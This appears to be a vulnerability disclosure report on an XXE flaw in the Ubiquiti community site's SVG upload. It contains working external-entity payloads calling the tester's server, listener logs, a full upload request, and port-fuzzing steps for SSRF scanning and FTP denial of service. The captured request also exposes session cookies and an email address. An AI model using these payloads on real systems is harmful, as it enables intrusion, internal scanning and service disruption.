XXE in https://community.ubnt.com/t5/user/myprofilepage/tab/user-icons%3Aexternal

DETAIL DESCRIPTION of VULNERABILITY:--
There is an functionality in all ubnt community sites like https://community.ubnt.com to add image and upload avatar.This allows to parse pure XML file saved as svg .during adding image(which is actually XML) the server XML parser starts parsing XML file from URL. After parsing it doesnot save the file but only the URl.These causes XXE which can produce severe and dangerous effect. The XXE attack allows an attacker to scan internal port,remote server port, upload dtd file ,FTP DOS attack and many.Below are the few which I am able to prove
1)Proved causing OOB XXE to my server vps0007.dasaweb.co.uk
2)Proved causing SSRF and port SCAN
3)Proved causing FTP DOS as FTP connection happening to my server vps0007.dasaweb.co.uk
4)information disclosure in USER AGENt and also able to upload dtd.
5)There are many things can be happen like execution of script,LFI which I have not proved .

STEP BY STEP POC:--
1)Logged in https://community.ubnt.com with username:vibhuti123_i@yahoo.co.in
Go to https://community.ubnt.com/t5/user/myprofilepage/tab/user-icons%3Aexternal
Go to either https://community.ubnt.com /t5/media/gallerypage/user-id/921275 or https:// community.ubnt.com /t5/user/myprofilepage/tab/user-icons
Image Upload option is https://community.ubnt.com/t5/media/gallerypage/user-id/921275
Avatar Upload Option is https://community.ubnt.com /t5/user/myprofilepage/tab/user-icons

2)I have xml file saved as SVG in my local system as xxe.svg with XML code below
<?xml version="1.0" ?><!DOCTYPE r [ <!ELEMENT r ANY >
<!ENTITY sp SYSTEM "http://vps0007.dasaweb.co.uk:9001/data.xml">
]>
<r>&sp;</r>
3)Go to https://community.ubnt.com/t5/media/gallerypage/user-id/921275 one option is there to upload image.Upload it either going through Browse option of add image or avatar upload.

4) Now select the svg file and upload that svg file .Now I saw the request in my server where netcat is enable from ams1-nat.lithium.com
listening on [37.59.68.106] 9001 ...
connect to [37.59.68.106] from outbound.sj.lithium.com [208.74.204.253] 60367
GET /data.xml HTTP/1.1
User-Agent: Java/1.8.0_66
Host: vps0007.dasaweb.co.uk:9001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
5)Now change the code of xml in svg file by putting FTP

<?xml version="1.0" ?><!DOCTYPE r [ <!ELEMENT r ANY >
<!ENTITY sp SYSTEM "FTP://vps0007.dasaweb.co.uk:9001/data.xml">
]>
<r>&sp;</r>
6)Upload it and check the request in my server where netcat is enable from outbound.sj.lithium.com

listening on [37.59.68.106] 9001 ...
connect to [37.59.68.106] from outbound.sj.lithium.com [208.74.204.253] 60367

As FTP is enable and it is making connection to my server after parsing the XML file which will cause and create FTP DOS attack. It seems that servers have VERY long timeout for their FTP requests. An attacker can use target to block requests for a prolonged time and FTP:// protocol which never timeouts.This will create DOS attack.Please go through below URL for more information.
http://developers-club.com/posts/171549/
6)Now Intercept the request of upload of svg file in BURP and send to intruder

REQUEST WILL BE LIKE THIS
POST /t5/user/myprofilepage.imageuploadeditor:uploadimage?t:ac=tab/user-icons&t:cp=block/propertyeditblocks HTTP/1.1
Host: community.ubnt.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Referer: https:// community.ubnt.com /t5/user/myprofilepage/tab/user-icons
Content-Length: 988
Content-Type: multipart/form-data; boundary=---------------------------39612053628921
Cookie: optimizelyEndUserId=oeu1481831612267r0.5301134228318806; optimizelySegments=%7B%226174980032%22%3A%22referral%22%2C%226176630028%22%3A%22none%22%2C%226179250069%22%3A%22false%22%2C%226161020302%22%3A%22ff%22%7D; optimizelyBuckets=%7B%7D; _ga=GA1.2.856307035.1481831613; LithiumVisitor=~2mlCxJIBDYkI66Wpk~jJhAOVlH9wU3MOi6b0s0_wN3sAvU6am8nS91Ee6z_AFTDxdU4dO7YEIoybEGfdOptsQ6Y_Y8yH4Wt5qwPH-LtQ..; VISITOR_BEACON=~24arMJQ7k9e6Vls0T~1nsUYDVR1GQM3jnxF1qUNHxWE3Ck1CUe_1KwZuhtwQkwlvJoDYp5vshAyMWRzq1ZS26NHKJ9D0gKBoJcK0e2uA..; spot=%7B%22t%22%3A1483096080%2C%22m%22%3A%22us%22%2C%22p%22%3A%22open%22%2C%22w%22%3A%22%22%7D; sp_t=eabead6d001e35c9554cad2abe1f0e90; __tdev=GY64fzC6; fbm_174829003346=base_domain=.ubnt.com; plp=e6e94d678d6ebc404cf77d5b7869462cb0a22231; __sonar=18159967670673728347; __gads=ID=42c92ad7292daba4:T=1483096014:S=ALNI_MaaH3lqaYxvUa3TM7DPX46Zz2Qa-w; sp_fi=1; sp_cc=1; sp_last_utm=%7B%22utm_source%22%3A%22ubnt_webplayer%22%2C%22utm_medium%22%3A%22growth_conversion%22%2C%22utm_campaign%22%3A%22trial_accountoverview_all%22%2C%22utm_content%22%3A%22all500003%22%7D; __tumi=b7de3a83508bbe9f6412; ubnt_market=uk; LiSESSIONID=09254C4F2C5AA57054F5336916B6103C; sp_dc=AQBo0ZT90RSICQpQvQpAJRz3FCjF9kIb6M0cTqxHkI8NdwCL_AsTUoUTQfatyjCizKmAP7cn2StzDcKwexD4jdG1; lithiumLogin:ubnt=~2Y1sAQZ4B8FxaQTm4~rjKz7S1r1pjF_kMrSEjjEvkPNRocgqiBxhzDlT4oJHobkcK7egvELv9KoHpfSH-k; LithiumUserInfo=6161419; LithiumUserSecure=55ad1238-fb6a-4ab6-9ada-b23e8298a837; _gat=1
Connection: close

-----------------------------39612053628921
Content-Disposition: form-data; name="anonAction"

true
-----------------------------39612053628921
Content-Disposition: form-data; name="t:ac"

tab/user-icons
-----------------------------39612053628921
Content-Disposition: form-data; name="t:cp"

block/propertyeditblocks
-----------------------------39612053628921
Content-Disposition: form-data; name="Filename"

xxe_svg.svg
-----------------------------39612053628921
Content-Disposition: form-data; name="Filesize"

251
-----------------------------39612053628921
Content-Disposition: form-data; name="Filedata"; filename="xxe_svg.svg"
Content-Type: image/svg+xml

<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "FTP:// vps0007.dasaweb.co.uk:§9001§" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>
-----------------------------39612053628921—

7)Now FUZZ the PORT as here it is 9001 FTP:// vps0007.dasaweb.co.uk:§9001§"
Fuzz it from 20 to 90 in intruder and remember to put number of thread in intruder as 1.I have port 80 and 22,23 open.
You can see below port 22,23 and 80 has timeout which means it is open.


8)See the User agent .you can see the information leakage .
connect to [37.59.68.106] from outbound.sj.lithium.com [208.74.204.253] 60367
GET / HTTP/1.1
User-Agent: Java/1.8.0_66
Host: vps0007.dasaweb.co.uk:9001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

